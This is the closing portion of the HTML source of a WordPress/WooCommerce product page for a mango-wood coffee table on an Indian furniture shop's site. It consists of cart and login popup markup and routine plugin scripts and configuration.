			<span>0</span>
		</div>
	</div>
	</div>
		<div class="moderncart-slide-out-cart">
			<div class="moderncart-slide-out-cart-inner moderncart-slide-out-cart-empty" role="list">
				
<div class="moderncart-empty-cart simple">
	<span></span>
	<p>Check out our shop to see what&#039;s available</p>
</div>
			</div>
					</div>
										
<div class="moderncart-slide-out-footer">
		
<div class="moderncart-cart-total sample moderncart-order-summary-style-style1">

	<div class="moderncart-cart-line-items">
		
		
					<div class="moderncart-cart-line-items-item moderncart-cart-line-items__tax" role="row" aria-label="Tax Amount" aria-live="polite"><span class="moderncart-cart-line-items-label moderncart-cart-line-items__tax-label" role="cell"><span class="screen-reader-text">Tax Amount: </span>Tax</span><span class="moderncart-cart-line-items-value moderncart-cart-line-items__tax-value" role="cell" aria-label="Tax Amount: &#8377;0"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0</span></span></div>		
		
					<div class="moderncart-cart-line-items-item moderncart-cart-line-items__total" role="row" aria-label="Cart Total" aria-live="polite"><span class="moderncart-cart-line-items-label moderncart-cart-line-items__total-label" role="cell"><span class="screen-reader-text">Cart Total: </span>Total</span><span class="moderncart-cart-line-items-value moderncart-cart-line-items__total-value" role="cell" aria-label="Cart Total: &#8377;0"><strong><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0</span></strong> </span></div>			</div>

				
	
			<div class="wc-proceed-to-checkout">
			<a class="checkout-button wc-forward" href="https://www.artisanfurniture.in/shop/">
				Your cart is empty. Shop now				&#8594;			</a>
		</div>
	
	
</div>
	</div>
	</div>
	</div>
</div>
<div id="live-region" aria-live="polite"></div>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>

        <script>

            document.addEventListener('AWLTriggerJsReplace', function() {
                awlJsLabelsReplace();
            }, false);

            document.addEventListener('DOMContentLoaded', function() {
                awlJsLabelsReplace();
            }, false);

            function awlJsLabelsReplace() {

                if (!Element.prototype.matches) {
                    Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
                }
                if (!Element.prototype.closest) {
                    Element.prototype.closest = function(s) {
                        var el = this;

                        do {
                            if (el.matches(s)) return el;
                            el = el.parentElement || el.parentNode;
                        } while (el !== null && el.nodeType === 1);
                        return null;
                    };
                }

                setTimeout( function() {

                    var selectors = {".awl-position-type-on-image":[".woocommerce-product-gallery .flex-viewport, .woocommerce-product-gallery__wrapper","append"],".awl-position-type-before-title":[".eael-product-title","before"]};

                    for ( var property in selectors ) {

                        if ( selectors.hasOwnProperty( property ) ) {

                            var from = document.querySelectorAll(property);

                            if (from.length) {
                                for (var i = 0; i < from.length; i++) {

                                    var productContainer = from[i].closest(".product");

                                    if ( productContainer ) {

                                        var to = productContainer.querySelectorAll(selectors[property][0]);

                                        if ( to.length && from[i] && to[0] && from[i].style.display === 'none' ) {

                                            var addTo = to[0];

                                            if (selectors[property][1] && selectors[property][1] === 'prepend') {
                                                addTo.prepend(from[i]);
                                            } else if (selectors[property][1] && selectors[property][1] === 'after') {
                                                addTo.after(from[i]);
                                            } else if (selectors[property][1] && selectors[property][1] === 'before') {
                                                addTo.before(from[i]);
                                            } else {
                                                addTo.append(from[i]);
                                            }

                                        }

                                        if ( from[i] ) {
                                            from[i].style.display = "flex";
                                        }

                                    }

                                }
                            }

                        }

                    }

                }, 200 );

            }

        </script>

        		<div data-elementor-type="popup" data-elementor-id="54352" class="elementor elementor-54352 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-df01abd e-flex e-con-boxed e-con e-parent" data-id="df01abd" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-878e723 e-con-full e-flex e-con e-child" data-id="878e723" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a174157 elementor-widget elementor-widget-spacer" data-id="a174157" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9be0e10 e-con-full e-flex e-con e-child" data-id="9be0e10" data-element_type="container">
				<div class="elementor-element elementor-element-a0c91bb elementor-widget elementor-widget-eael-woo-account-dashboard" data-id="a0c91bb" data-element_type="widget" data-settings="{&quot;eael_account_dashboard_table_header_column_alignment&quot;:&quot;left&quot;,&quot;eael_account_dashboard_table_body_column_alignment&quot;:&quot;left&quot;}" data-widget_type="eael-woo-account-dashboard.default">
				<div class="elementor-widget-container">
					
        <div class="eael-account-dashboard-wrap">
            <div class="eael-account-dashboard-wrapper preset-1">
    <div class="eael-account-dashboard-body">
        <div class="eael-account-dashboard-container">
            		<div class="eael-account-dashboard-navbar eael-d-none">
			
<nav class="woocommerce-MyAccount-navigation" aria-label="Account pages">
	<ul>
					<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--dashboard is-active">
				<a href="https://www.artisanfurniture.in/my-account/" aria-current="page">
					Dashboard				</a>
			</li>
					<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--orders">
				<a href="https://www.artisanfurniture.in/my-account/orders/" >
					Orders				</a>
			</li>
					<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--edit-address">
				<a href="https://www.artisanfurniture.in/my-account/edit-address/" >
					Addresses				</a>
			</li>
					<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--edit-account">
				<a href="https://www.artisanfurniture.in/my-account/edit-account/" >
					Account Details				</a>
			</li>
					<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--customer-logout">
				<a href="https://www.artisanfurniture.in/my-account/customer-logout/?_wpnonce=460e1e337f" >
					Logout				</a>
			</li>
					<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--wishlist">
				<a href="https://www.artisanfurniture.in/wishlist-2/" >
					Wishlist				</a>
			</li>
			</ul>
</nav>


					</div>
		            		<div class="eael-account-dashboard-content">
			<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

				
			<div class="signup-img-form">
				<div class="signin-left-image">
				<img src="https://www.artisanfurniture.in/wp-content/uploads/2024/02/product-img.jpg" alt="signup-image" />
			</div>
			<div class="signup-form">
				<div class="form-head">
					<img src="https://www.artisanfurniture.in/wp-content/uploads/2022/02/artisan-wholesale-furniture-reg-1-150x150.png" alt="logo" />
<!-- 					<h2>Login</h2> -->
					<h3>
						Login to your Account
					</h3>
					<p>
						Check your order status, update your billing info<br> and review past purchase
					</p>
				</div>
				<form class="woocommerce-form woocommerce-form-login login" method="post">

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Registered email&nbsp;<span class="required">*</span></label>
				<input type="text" placeholder="example@gmail.com" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" placeholder="********" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			
			<p class="check-forget">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<a href="https://www.artisanfurniture.in/my-account/lost-password/">Lost your password?</a>
					</p>
<!-- 						<p class="woocommerce-LostPassword lost_password">
				<a href="https://www.artisanfurniture.in/my-account/lost-password/">Lost your password?</a>
			</p> -->
					
					<p class="signup-btn" style="width: 100%; text-align:center; margin-top: 30px !important;">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e80323dcba" /><input type="hidden" name="_wp_http_referer" value="/product/mini-oak-ish-wave-coffee-table/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
					<p class="signup-option">
						Dont have an account?<a href="https://www.artisanfurniture.in/signup"> SignUp</a>
					</p>
		

			
		</form>
	</div>
		</div>


</div>		</div>
		        </div>
    </div>
</div>        </div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="54446" class="elementor elementor-54446 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:3,&quot;page_load&quot;:&quot;yes&quot;,&quot;scrolling_offset&quot;:10,&quot;scrolling&quot;:&quot;yes&quot;,&quot;scrolling_direction&quot;:&quot;down&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-073ba21 e-flex e-con-boxed e-con e-parent" data-id="073ba21" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-557623a elementor-widget elementor-widget-image" data-id="557623a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1025" height="683" src="https://www.artisanfurniture.in/wp-content/uploads/2026/01/image-2026-01-20t132718.468.jpg" class="attachment-large size-large wp-image-54451" alt="image 2026 01 20t132718.468" />															</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='eael-54352-css' href='https://www.artisanfurniture.in/wp-content/uploads/essential-addons-elementor/eael-54352.css?ver=1769518176' media='all' />
<link rel='stylesheet' id='elementor-post-54352-css' href='https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-54352.css?ver=1769586603' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='ea-icon-frontend-css' href='https://www.artisanfurniture.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/css/eaicon.css?ver=6.5.9' media='all' />
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://www.artisanfurniture.in/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.artisanfurniture.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"22572","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/link-whisper-premium/js/frontend.js?ver=1644067360" id="wpil-frontend-script-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script id="bg-show-hide-script-js-extra">
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
//# sourceURL=bg-show-hide-script-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=6.9" id="bg-show-hide-script-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/textbuilder/public/dist/main.bundle.js?ver=1.2.0" id="textbuilder-js"></script>
<script id="moderncart-cart-js-js-extra">
var moderncart_ajax_object = {"ajax_url":"https://www.artisanfurniture.in/wp-admin/admin-ajax.php","ajax_nonce":"cbef157a98","general_error":"Somethings wrong! try again later","edit_cart_text":"Edit Cart","is_needed_edit_cart":"1","empty_cart_recommendation":"disabled","animation_speed":"300","enable_coupon_field":"minimize","cart_redirect_after_add":"yes","cart_opening_direction":"right","disable_ajax_add_to_cart":""};
//# sourceURL=moderncart-cart-js-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/modern-cart/assets/js/cart.js?ver=1.0.6" id="moderncart-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5d0c9a36f41a4a186e97d4a0db950c04","fragment_name":"wc_fragments_5d0c9a36f41a4a186e97d4a0db950c04","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_5d0c9a36f41a4a186e97d4a0db950c04","nonce":"d97af1c3ba","rest_root":"https://www.artisanfurniture.in/wp-json/","plugin_url":"https://www.artisanfurniture.in/wp-content/plugins/ti-woocommerce-wishlist/","wc_ajax_url":"/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
//# sourceURL=tinvwl-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.11.1" id="tinvwl-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.artisanfurniture.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.artisanfurniture.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.artisanfurniture.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.artisanfurniture.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"89e37c8459"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":22572,"title":"Mini%20Oak-ish%20Wave%20Coffee%20Table%20-%20ArtisanFurniture.in","excerpt":"This mini solid wood coffee table has been constructed from 100% solid mango wood in a oak-ish finish and offers a uniquely shaped design with rounded edges. It features one open slot and one drawer with a shiny knob and Nordic-style legs. A great simple and add to the bedroom. This product is part of the Recession Collection.","featuredImage":"https:\/\/www.artisanfurniture.in\/wp-content\/uploads\/2023\/07\/IN3339-1-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.3" id="e-sticky-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.artisanfurniture.in/wp-admin/admin-ajax.php","nonce":"4efc53091a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.artisanfurniture.in/product/mini-oak-ish-wave-coffee-table/","cart_redirectition":"no","cart_page_url":"https://www.artisanfurniture.in/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{